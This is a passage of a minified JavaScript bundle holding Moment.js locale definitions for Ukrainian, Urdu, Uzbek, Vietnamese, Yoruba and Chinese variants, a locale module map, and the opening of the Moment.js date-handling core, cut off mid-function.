LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:n("[Сьогодні "),nextDay:n("[Завтра "),lastDay:n("[Вчора "),nextWeek:n("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return n("[Минулої] dddd [").call(this);case 1:case 2:case 4:return n("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:t,m:t,mm:t,h:"годину",hh:t,d:"день",dd:t,M:"місяць",MM:t,y:"рік",yy:t},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(381))},3795:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},588:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(381))},6791:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(381))},5666:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4378:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},5805:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(381))},3839:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(381))},5726:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},9807:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},4152:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(381))},6700:(e,t,n)=>{var r={"./af":2786,"./af.js":2786,"./ar":867,"./ar-dz":4130,"./ar-dz.js":4130,"./ar-kw":6135,"./ar-kw.js":6135,"./ar-ly":6440,"./ar-ly.js":6440,"./ar-ma":7702,"./ar-ma.js":7702,"./ar-ps":315,"./ar-ps.js":315,"./ar-sa":6040,"./ar-sa.js":6040,"./ar-tn":7100,"./ar-tn.js":7100,"./ar.js":867,"./az":1083,"./az.js":1083,"./be":9808,"./be.js":9808,"./bg":8338,"./bg.js":8338,"./bm":7438,"./bm.js":7438,"./bn":8905,"./bn-bd":6225,"./bn-bd.js":6225,"./bn.js":8905,"./bo":1560,"./bo.js":1560,"./br":1278,"./br.js":1278,"./bs":622,"./bs.js":622,"./ca":2468,"./ca.js":2468,"./cs":5822,"./cs.js":5822,"./cv":877,"./cv.js":877,"./cy":7373,"./cy.js":7373,"./da":4780,"./da.js":4780,"./de":9740,"./de-at":217,"./de-at.js":217,"./de-ch":894,"./de-ch.js":894,"./de.js":9740,"./dv":5300,"./dv.js":5300,"./el":837,"./el.js":837,"./en-au":8348,"./en-au.js":8348,"./en-ca":7925,"./en-ca.js":7925,"./en-gb":2243,"./en-gb.js":2243,"./en-ie":6436,"./en-ie.js":6436,"./en-il":7207,"./en-il.js":7207,"./en-in":4175,"./en-in.js":4175,"./en-nz":6319,"./en-nz.js":6319,"./en-sg":1662,"./en-sg.js":1662,"./eo":2915,"./eo.js":2915,"./es":5655,"./es-do":5251,"./es-do.js":5251,"./es-mx":6112,"./es-mx.js":6112,"./es-us":1146,"./es-us.js":1146,"./es.js":5655,"./et":5603,"./et.js":5603,"./eu":7763,"./eu.js":7763,"./fa":6959,"./fa.js":6959,"./fi":1897,"./fi.js":1897,"./fil":2549,"./fil.js":2549,"./fo":5475,"./fo.js":5475,"./fr":4470,"./fr-ca":3049,"./fr-ca.js":3049,"./fr-ch":2330,"./fr-ch.js":2330,"./fr.js":4470,"./fy":5044,"./fy.js":5044,"./ga":9295,"./ga.js":9295,"./gd":2101,"./gd.js":2101,"./gl":8794,"./gl.js":8794,"./gom-deva":7884,"./gom-deva.js":7884,"./gom-latn":3168,"./gom-latn.js":3168,"./gu":5349,"./gu.js":5349,"./he":4206,"./he.js":4206,"./hi":94,"./hi.js":94,"./hr":316,"./hr.js":316,"./hu":2138,"./hu.js":2138,"./hy-am":1423,"./hy-am.js":1423,"./id":9218,"./id.js":9218,"./is":135,"./is.js":135,"./it":626,"./it-ch":150,"./it-ch.js":150,"./it.js":626,"./ja":9183,"./ja.js":9183,"./jv":4286,"./jv.js":4286,"./ka":2105,"./ka.js":2105,"./kk":7772,"./kk.js":7772,"./km":8758,"./km.js":8758,"./kn":9282,"./kn.js":9282,"./ko":3730,"./ko.js":3730,"./ku":1408,"./ku-kmr":563,"./ku-kmr.js":563,"./ku.js":1408,"./ky":3291,"./ky.js":3291,"./lb":6841,"./lb.js":6841,"./lo":5466,"./lo.js":5466,"./lt":7010,"./lt.js":7010,"./lv":7595,"./lv.js":7595,"./me":9861,"./me.js":9861,"./mi":5493,"./mi.js":5493,"./mk":5966,"./mk.js":5966,"./ml":7341,"./ml.js":7341,"./mn":5115,"./mn.js":5115,"./mr":370,"./mr.js":370,"./ms":9847,"./ms-my":1237,"./ms-my.js":1237,"./ms.js":9847,"./mt":2126,"./mt.js":2126,"./my":6165,"./my.js":6165,"./nb":4924,"./nb.js":4924,"./ne":6744,"./ne.js":6744,"./nl":3901,"./nl-be":9814,"./nl-be.js":9814,"./nl.js":3901,"./nn":3877,"./nn.js":3877,"./oc-lnc":2135,"./oc-lnc.js":2135,"./pa-in":5858,"./pa-in.js":5858,"./pl":4495,"./pl.js":4495,"./pt":9520,"./pt-br":7971,"./pt-br.js":7971,"./pt.js":9520,"./ro":6459,"./ro.js":6459,"./ru":1793,"./ru.js":1793,"./sd":950,"./sd.js":950,"./se":490,"./se.js":490,"./si":124,"./si.js":124,"./sk":4249,"./sk.js":4249,"./sl":4985,"./sl.js":4985,"./sq":1104,"./sq.js":1104,"./sr":9131,"./sr-cyrl":9915,"./sr-cyrl.js":9915,"./sr.js":9131,"./ss":5893,"./ss.js":5893,"./sv":8760,"./sv.js":8760,"./sw":1172,"./sw.js":1172,"./ta":7333,"./ta.js":7333,"./te":3110,"./te.js":3110,"./tet":2095,"./tet.js":2095,"./tg":7321,"./tg.js":7321,"./th":9041,"./th.js":9041,"./tk":9005,"./tk.js":9005,"./tl-ph":5768,"./tl-ph.js":5768,"./tlh":9444,"./tlh.js":9444,"./tr":2397,"./tr.js":2397,"./tzl":8254,"./tzl.js":8254,"./tzm":1106,"./tzm-latn":699,"./tzm-latn.js":699,"./tzm.js":1106,"./ug-cn":9288,"./ug-cn.js":9288,"./uk":7691,"./uk.js":7691,"./ur":3795,"./ur.js":3795,"./uz":6791,"./uz-latn":588,"./uz-latn.js":588,"./uz.js":6791,"./vi":5666,"./vi.js":5666,"./x-pseudo":4378,"./x-pseudo.js":4378,"./yo":5805,"./yo.js":5805,"./zh-cn":3839,"./zh-cn.js":3839,"./zh-hk":5726,"./zh-hk.js":5726,"./zh-mo":9807,"./zh-mo.js":9807,"./zh-tw":4152,"./zh-tw.js":4152};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=6700},381:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function d(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(o(e,t))return!1;return!0}function l(e){return void 0===e}function u(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function c(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function m(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function _(e,t){for(var n in t)o(t,n)&&(e[n]=t[n]);return o(t,"toString")&&(e.toString=t.toString),o(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,r){return Rt(e,t,n,r,!0).utc()}function f(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function p(e){var t=null,n=!1,a=e._d&&!isNaN(e._d.getTime());return a&&(t=f(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?a:(e._isValid=a,e._isValid)}function y(e){var t=h(NaN);return null!=e?_(f(t),e):f(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var g=a.momentProperties=[],v=!1;function M(e,t){var n,r,a,i=g.length;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=f(t)),l(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)l(a=t[r=g[n]])||(e[r]=a);return e}function D(e){M(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===v&&(v=!0,a.updateOffset(this),v=!1)}function L(e){return e instanceof D||null!=e&&null!=e._isAMomentObject}function Y(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return _((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,s,d=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(s in r+="\n["+i+"] ",arguments[0])o(arguments[0],s)&&(r+=s+": "+arguments[0][s]+", ");r=r.slice(0,-2)}else r=arguments[i];d.push(r)}Y(e+"\nArguments: "+Array.prototype.slice.call(d).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var w,T={};function S(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),T[e]||(Y(t),T[e]=!0)}function b(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function E(e,t){var n,r=_({},e);for(n in t)o(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},_(r[n],e[n]),_(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)o(e,n)&&!o(t,n)&&s(e[n])&&(r[n]=_({},r[n]));return r}function H(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,w=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)o(e,t)&&n.push(t);return n};function x(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var C=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,j=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},P={};function O(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(P[e]=a),t&&(P[t[0]]=function(){return x(a.apply(this,arguments),t[1],t[2])}),n&&(P[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function N(e,t){return 